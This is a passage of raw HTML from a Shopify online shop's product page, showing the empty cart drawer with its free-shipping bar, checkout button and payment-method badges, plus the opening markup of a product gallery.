      <line x1="26.7" y1="22.9" x2="26.7" y2="34.13"/>
      <line x1="36.73" y1="22.9" x2="36.73" y2="34.13"/>
      <line x1="16.71" y1="22.9" x2="16.71" y2="34.13"/>
      <path d="M4.28,14.69,8.53,37.91a5.41,5.41,0,0,0,5.28,4.43L40,42.46a5.45,5.45,0,0,0,5.37-4.39L50,14.69"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WONDER PRESENT",
    
      "logo": "https:\/\/wonderpresent.com\/cdn\/shop\/files\/Diseno_sin_titulo_25.webp?v=1743885950\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wonderpresent.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="O seu carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O seu carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Encerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt/collections/all" class="button">
                  Continuar a comprar
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="/pt/account/login" class="link underlined-link">Inicie sessão</a> para finalizar a compra mais rápido.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Tu carrito
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Encerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Estas a 
  
    <span>20€</span>
  
de conseguir envio GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.2rem;--margin-bottom: 1.2rem;" 
                
              >
                <form
                  action="/pt/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      A carregar...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_riejrh product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#1a8754;--icon-color:#1a8754;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Top ventas, ¡gran elección!</span>
    </p>
  
  
  
</div>

              
            
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.8rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_w3yaEq product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.35em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio 24/48 horas</span>
    </p>
  
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  published_with_changes
</span>
      
      <span>Devoluciones  15 dias</span>
    </p>
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" aria-labelledby="pi-bizum"><title id="pi-bizum">Bizum</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18a3 3 0 003 3h32c1.7 0 3-1.3 3-3V3a3 3 0 00-3-3z" opacity=".07"/><path fill="#fff" d="M35 1a2 2 0 012 2v18a2 2 0 01-2 2H3a2 2 0 01-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#05c0c7" fill-rule="evenodd" d="M18.81 10.55a.52.52 0 00-.52.51v3.88a.52.52 0 101.05 0v-3.88a.52.52 0 00-.53-.51zm0-1.93a.6.6 0 00-.59.59c0 .32.27.6.6.6a.6.6 0 000-1.2zm5.12 2.44c0-.32-.26-.44-.5-.44h-2.6c-.25 0-.46.2-.46.44 0 .26.2.46.46.46h1.71l-2.21 3.08a.55.55 0 00-.1.31c0 .33.26.5.48.5h2.76c.25 0 .46-.2.46-.45 0-.26-.2-.46-.46-.46H21.6l2.17-3.01a.7.7 0 00.15-.43zm-7.66 2.44c0 .63-.28 1.02-.92 1.02s-.9-.39-.9-1.02v-1.98h.94c.78 0 .88.42.88.9v1.08zm1.05-1.1c0-1.1-.57-1.8-1.9-1.8h-.96V9.14a.52.52 0 00-.52-.52.52.52 0 00-.52.52v4.36c0 1.08.58 1.96 1.95 1.96 1.36 0 1.96-.9 1.96-1.96v-1.11h-.01zm10.7-1.85a.52.52 0 00-.52.52v2.43c0 .63-.28 1.02-.92 1.02-.63 0-.9-.39-.9-1.02v-2.43a.52.52 0 00-.51-.52.52.52 0 00-.53.52v2.43c0 1.08.58 1.96 1.95 1.96s1.96-.9 1.96-1.96v-2.43a.54.54 0 00-.53-.52zM36 12.52c0-1.08-.5-1.96-1.87-1.96-.61 0-1.05.18-1.35.48-.3-.3-.74-.48-1.35-.48-1.36 0-1.87.9-1.87 1.96v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.63 0 .82.39.82 1.02v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.64 0 .83.39.83 1.02v2.43c0 .29.23.52.5.52.3 0 .53-.23.53-.52l.02-2.43zM3.87 10.56c.37.27.88.19 1.15-.18l.96-1.33a.82.82 0 10-1.33-.97l-.97 1.33a.83.83 0 00.2 1.15zm4.4-1.88a.82.82 0 00-1.15.18l-3.86 5.32a.82.82 0 101.33.97l3.86-5.32a.81.81 0 00-.18-1.15zM3.5 8.26a.82.82 0 10-1.32-.97.82.82 0 001.32.97zm5.86 7.3a.82.82 0 10-.97 1.33.82.82 0 10.97-1.33zm-1.5-2.1a.82.82 0 00-1.15.17l-.97 1.33a.82.82 0 101.32.97l.98-1.33a.82.82 0 00-.18-1.15z" clip-rule="evenodd"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-scalapay"><title id="pi-scalapay">Scalapay</title><path d="M35 1H3a2 2 0 0 0-2 2v18a2 2 0 0 0 2 2h32a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2Z" fill="#F7CBCF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 0h32a3 3 0 0 1 3 3v18a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3Zm0 1h32a2 2 0 0 1 2 2v18a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V3a2 2 0 0 1 2-2Z" fill="#000" fill-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.058 11.31a.223.223 0 0 1 .009-.308l.91-.91a.246.246 0 0 1 .344 0l.696.695c.094.094.25.094.345 0l.675-.676a.246.246 0 0 1 .345 0l.907.907c.085.086.089.22.008.31l-1.93 2.143a.245.245 0 0 1-.361 0l-1.948-2.16Zm5.257 1.482.363-.538c.19.173.483.278.766.278.201 0 .357-.099.357-.238 0-.422-1.354-.272-1.354-1.175 0-.538.519-.874 1.072-.874.362 0 .76.139.944.283l-.351.545a.94.94 0 0 0-.536-.191c-.207 0-.38.08-.38.225 0 .365 1.353.22 1.353 1.193 0 .538-.524.868-1.111.868-.386 0-.795-.133-1.123-.376Zm4.884-.689.576.434c-.329.44-.743.631-1.267.631-.864 0-1.498-.648-1.498-1.459 0-.816.651-1.464 1.503-1.464.484 0 .916.226 1.175.561l-.53.47a.808.808 0 0 0-.645-.336.75.75 0 0 0-.754.77c0 .44.317.764.772.764a.818.818 0 0 0 .668-.37Zm3.081.023v-.84a.857.857 0 0 0-.691-.346c-.438 0-.72.364-.72.77 0 .44.317.764.737.764.282 0 .53-.14.674-.348Zm.749-1.823v2.807h-.72v-.225c-.23.197-.495.283-.778.283-.414 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.371-1.464.317 0 .6.104.818.283v-.225h.72ZM19.642 9v4.11h-.75V9h.75Zm2.793 3.126v-.84a.857.857 0 0 0-.691-.346c-.438 0-.72.364-.72.77 0 .44.317.764.737.764.282 0 .53-.14.674-.348Zm.749-1.823v2.807h-.72v-.225c-.23.197-.496.283-.778.283-.415 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.37-1.464.318 0 .6.104.819.283v-.225h.72Zm.864 4.197v-4.197h.72v.225c.218-.18.5-.283.817-.283.76 0 1.371.637 1.371 1.464 0 .383-.132.73-.351.985-.248.29-.645.474-1.06.474-.282 0-.524-.08-.749-.254V14.5h-.748Zm.748-3.213v.84a.817.817 0 0 0 .674.347c.42 0 .737-.325.737-.765 0-.405-.282-.77-.72-.77a.857.857 0 0 0-.69.348Zm4.78.84v-.84a.857.857 0 0 0-.69-.348c-.438 0-.72.365-.72.77 0 .44.316.765.737.765.282 0 .53-.14.674-.348Zm.75-1.824v2.807h-.72v-.225c-.23.197-.496.283-.778.283-.415 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.37-1.464.317 0 .6.104.819.283v-.225h.72Zm1.75 4.197h-.783l.772-1.673-1.25-2.524h.824l.817 1.684.755-1.684H34L32.076 14.5Z" fill="#272727"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> @media only screen and (max-width: 768px) {#shopify-section-cart-drawer .payment-badges .icon {width: 29px; height: 20px; }} #shopify-section-cart-drawer .cart-drawer-item__saving strong {color: #1a8754 !important; font-weight: bold;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23333093867849__main" class="shopify-section section"><section
  id="MainProduct-template--23333093867849__main"
  class="page-width section-template--23333093867849__main-padding"
  data-section="template--23333093867849__main"
><style data-shopify>.section-template--23333093867849__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23333093867849__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23333093867849__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23333093867849__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23333093867849__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--23333093867849__main"
  
  role="region"
  aria-label="Visualizador de Galeria"
